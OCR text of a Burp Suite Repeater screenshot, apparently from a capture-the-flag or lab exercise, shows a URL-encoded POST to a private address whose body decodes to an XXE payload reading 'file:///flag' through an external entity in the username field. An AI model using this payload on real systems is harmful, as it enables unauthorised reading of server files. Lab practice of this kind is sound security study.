 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://172.72.23.25 HTTP/1
请求
美化 Raw Hex \n
1 %50%4f%53%54%20%2f%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%31%37%32%2e%37%32
%2e%32%33%2e%32%35%0d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%20%31%32%34%0d%0a
%43%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%20%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77
%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%0d%0a%0d%0a%3c%21%44%4f%43%54%59
%50%45%20%74%65%73%74%5b%3c%21%45%4e%54%49%54%59%20%74%65%73%74%20%53%59%53%54%45%4d%20
%22%66%69%6c%65%3a%2f%2f%2f%66%6c%61%67%22%3e%5d%3e%0d%0a%3c%75%73%65%72%3e%3c%75%73%65
%72%6e%61%6d%65%3e%26%74%65%73%74%3b%3c%2f%75%73%65%72%6e%61%6d%65%3e%3c%70%61%73%73%77
%6f%72%64%3e%70%61%73%73%77%6f%72%64%3c%2f%70%61%73%73%77%6f%72%64%3e%3c%2f%75%73%65%72
%3e
Search 0高亮
响应
Inspector
Notes
172.72.23.24:80无法连接 0字节
Event log (5) All issues (11) 内存: 421.7MB